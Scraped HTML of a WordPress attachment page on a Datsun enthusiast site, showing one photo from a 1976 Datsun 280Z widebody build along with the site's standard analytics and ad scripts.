

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://datsunforum.com/76-datsun-280z-widebody-build-banzai-runner/widebody-z-build/
body_size: 9243
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>widebody z build - Datsun Discussion Forum</title>
	<link rel="canonical" href="https://datsunforum.com/76-datsun-280z-widebody-build-banzai-runner/widebody-z-build/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="widebody z build - Datsun Discussion Forum" />
	<meta property="og:url" content="https://datsunforum.com/76-datsun-280z-widebody-build-banzai-runner/widebody-z-build/" />
	<meta property="og:site_name" content="Datsun Discussion Forum" />
	<meta property="article:modified_time" content="2015-04-02T06:16:32+00:00" />
	<meta property="og:image" content="https://datsunforum.com/76-datsun-280z-widebody-build-banzai-runner/widebody-z-build" />
	<meta property="og:image:width" content="757" />
	<meta property="og:image:height" content="620" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://datsunforum.com/76-datsun-280z-widebody-build-banzai-runner/widebody-z-build/","url":"https://datsunforum.com/76-datsun-280z-widebody-build-banzai-runner/widebody-z-build/","name":"widebody z build - Datsun Discussion Forum","isPartOf":{"@id":"https://datsunforum.com/#website"},"primaryImageOfPage":{"@id":"https://datsunforum.com/76-datsun-280z-widebody-build-banzai-runner/widebody-z-build/#primaryimage"},"image":{"@id":"https://datsunforum.com/76-datsun-280z-widebody-build-banzai-runner/widebody-z-build/#primaryimage"},"thumbnailUrl":"https://datsunforum.com/wp-content/uploads/2015/04/widebody-z-build.jpg","datePublished":"2015-04-02T06:16:03+00:00","dateModified":"2015-04-02T06:16:32+00:00","breadcrumb":{"@id":"https://datsunforum.com/76-datsun-280z-widebody-build-banzai-runner/widebody-z-build/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://datsunforum.com/76-datsun-280z-widebody-build-banzai-runner/widebody-z-build/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://datsunforum.com/76-datsun-280z-widebody-build-banzai-runner/widebody-z-build/#primaryimage","url":"https://datsunforum.com/wp-content/uploads/2015/04/widebody-z-build.jpg","contentUrl":"https://datsunforum.com/wp-content/uploads/2015/04/widebody-z-build.jpg","width":757,"height":620},{"@type":"BreadcrumbList","@id":"https://datsunforum.com/76-datsun-280z-widebody-build-banzai-runner/widebody-z-build/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://datsunforum.com/"},{"@type":"ListItem","position":2,"name":"76 Datsun 280Z Widebody Build &#8211; &#8220;Banzai Runner&#8221;","item":"https://datsunforum.com/76-datsun-280z-widebody-build-banzai-runner/"},{"@type":"ListItem","position":3,"name":"widebody z build"}]},{"@type":"WebSite","@id":"https://datsunforum.com/#website","url":"https://datsunforum.com/","name":"Datsun Discussion Forum","description":"A forum for restorers, collectors, drivers and enthusiasts!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://datsunforum.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Datsun Discussion Forum &raquo; Feed" href="https://datsunforum.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Datsun Discussion Forum &raquo; Comments Feed" href="https://datsunforum.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Datsun Discussion Forum &raquo; widebody z build Comments Feed" href="https://datsunforum.com/76-datsun-280z-widebody-build-banzai-runner/widebody-z-build/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://datsunforum.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdatsunforum.com%2F76-datsun-280z-widebody-build-banzai-runner%2Fwidebody-z-build%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://datsunforum.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdatsunforum.com%2F76-datsun-280z-widebody-build-banzai-runner%2Fwidebody-z-build%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='datsun-forum-theme-css' href='https://datsunforum.com/wp-content/themes/datsunforum/style.css?ver=1.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://datsunforum.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A400%2C700%7CPathway+Gothic+One&#038;ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://datsunforum.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<script type="text/javascript" src="https://datsunforum.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://datsunforum.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://datsunforum.com/wp-content/themes/datsunforum/js/responsive-menu.js?ver=1.0.0" id="news-responsive-menu-js"></script>
<link rel="https://api.w.org/" href="https://datsunforum.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://datsunforum.com/wp-json/wp/v2/media/976" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://datsunforum.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://datsunforum.com/?p=976' />
<link rel="icon" href="https://datsunforum.com/wp-content/themes/datsunforum/images/favicon.ico" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-223593-46', 'auto');
  ga('send', 'pageview');

</script><style type="text/css">.site-title a { background: url(https://datsunforum.com/wp-content/uploads/2014/05/cropped-header-image1.jpg) no-repeat !important; }</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-976 attachmentid-976 attachment-jpeg wp-theme-genesis wp-child-theme-datsunforum custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible"><div class="site-container"><nav class="nav-secondary" aria-label="Secondary"><div class="wrap"><ul id="menu-top-nav" class="menu genesis-nav-menu menu-secondary"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8"><a href="https://forums.nicoclub.com/datsun-forums-f1232.html"><span >Datsun Forums</span></a></li>
<li id="menu-item-4" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4"><a href="https://www.datsunforum.com/DatsunHeritageCollection/database/en_index.html"><span >Datsun Heritage</span></a></li>
<li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="https://www.nicoclub.com/datsun-technical-articles"><span >Datsun Tech Articles</span></a></li>
<li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7"><a href="https://www.datsunservicemanual.com/"><span >Datsun Service Manuals</span></a></li>
<li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5"><a href="https://"><span >Datsun Advertisements</span></a>
<ul class="sub-menu">
	<li id="menu-item-404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-404"><a href="https://www.nicoclub.com/?p=15792"><span >240Z, 260Z, 280Z, 280ZX</span></a></li>
	<li id="menu-item-405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-405"><a href="https://www.nicoclub.com/?p=16587"><span >Roadster / Fairlady Sports</span></a></li>
	<li id="menu-item-406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-406"><a href="https://www.nicoclub.com/?p=16583"><span >Pickups and Trucks</span></a></li>
	<li id="menu-item-407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-407"><a href="https://www.nicoclub.com/?p=19016"><span >Datsun 310 / 312 &#038; 410 / 411</span></a></li>
	<li id="menu-item-408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-408"><a href="https://www.nicoclub.com/?p=16580"><span >Datsun 510 / Bluebird</span></a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><a href="https://www.nicoclub.com/?p=15090"><span >Other Datsun Models</span></a></li>
	<li id="menu-item-410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-410"><a href="https://www.nicoclub.com/?p=20404"><span >Datsun-branded Ads</span></a></li>
</ul>
</li>
<li id="menu-item-413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413"><a href="https://datsunforum.com/community-datsun-owners/"><span >About</span></a></li>
</ul></div></nav><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://datsunforum.com/">Datsun Discussion Forum</a></p><p class="site-description">A forum for restorers, collectors, drivers and enthusiasts!</p></div><div class="widget-area header-widget-area"><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script data-ad-client="ca-pub-8199890870316007" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/beachfrontsolutions-network/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>
</div></div></section>
</div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-976 attachment type-attachment status-inherit entry" aria-label="widebody z build"><header class="entry-header"><h1 class="entry-title">widebody z build</h1>
<p class="entry-meta"><time class="entry-time">April 1, 2015</time> by <span class="entry-author"><a href="https://datsunforum.com/author/gregchilds/" class="entry-author-link" rel="author"><span class="entry-author-name">Greg</span></a></span>  </p></header><div class="entry-content"><p class="attachment"><a href='https://datsunforum.com/wp-content/uploads/2015/04/widebody-z-build.jpg'><img decoding="async" width="300" height="246" src="https://datsunforum.com/wp-content/uploads/2015/04/widebody-z-build-300x246.jpg" class="attachment-medium size-medium" alt="" srcset="https://datsunforum.com/wp-content/uploads/2015/04/widebody-z-build-300x246.jpg 300w, https://datsunforum.com/wp-content/uploads/2015/04/widebody-z-build.jpg 757w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div><footer class="entry-footer"></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="custom_html-8" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Datsun Forum Sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8199890870316007"
     data-ad-slot="5040560841"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></section>
<section id="text-17" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><img decoding="async" src="https://datsunforum.com/wp-content/uploads/2014/08/trusted_vendors.jpg" /></p>
</div>
		</div></section>
<section id="text-15" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><a href="https://zpowersteering.com"><img src="https://datsunforum.com/wp-content/uploads/2014/08/ZPSlogo30.png" alt="Datsun_Z power steering" width="350" /></a>

<a href="https://www.ztrix.com/"><img src="https://datsunforum.com/wp-content/uploads/2014/08/ztrix-logo.png" alt="Datsun_Z fiberglass fenders" /></a>

<a href="https://www.japaneseclassiccarshow.com//"><img src="https://datsunforum.com/wp-content/uploads/2014/11/JCCS_banner.jpg" alt="Japanese Classic Car Show" /></a></div>
		</div></section>
<section id="custom_html-9" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Datsun Forum Sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8199890870316007"
     data-ad-slot="5040560841"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></section>
<section id="text-16" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><img decoding="async" src="https://datsunforum.com/wp-content/uploads/2014/07/recent_header.jpg" /></p>
</div>
		</div></section>
<section id="featured-post-6" class="widget featured-content featuredpost"><div class="widget-wrap"><article class="post-1355 post type-post status-publish format-standard has-post-thumbnail category-datsun-510-bluebird entry" aria-label="April 1968: Datsun 510 Car &#038; Driver Road Test"><header class="entry-header"><h2 class="entry-title"><a href="https://datsunforum.com/april-1968-datsun-510-car-driver-road-test/">April 1968: Datsun 510 Car &#038; Driver Road Test</a></h2></header></article><article class="post-3535 post type-post status-publish format-standard has-post-thumbnail category-uncategorized entry" aria-label="Datsun J13 Engine Running Poorly"><header class="entry-header"><h2 class="entry-title"><a href="https://datsunforum.com/datsun-j13-engine-running-poorly/">Datsun J13 Engine Running Poorly</a></h2></header></article><article class="post-839 post type-post status-publish format-standard has-post-thumbnail category-datsun-z-cars entry" aria-label="1976 Datsun 280Z sales brochure"><header class="entry-header"><h2 class="entry-title"><a href="https://datsunforum.com/1976-datsun-280z-sales-brochure/">1976 Datsun 280Z sales brochure</a></h2></header></article><article class="post-606 post type-post status-publish format-standard has-post-thumbnail category-uncategorized entry" aria-label="How Datsun Discovered America"><header class="entry-header"><h2 class="entry-title"><a href="https://datsunforum.com/datsun-discovered-america/">How Datsun Discovered America</a></h2></header></article><article class="post-423 post type-post status-publish format-standard has-post-thumbnail category-datsun-performance category-datsun-roadster entry" aria-label="SR311 Fairlady Roadster racing parts catalog from 1969!"><header class="entry-header"><h2 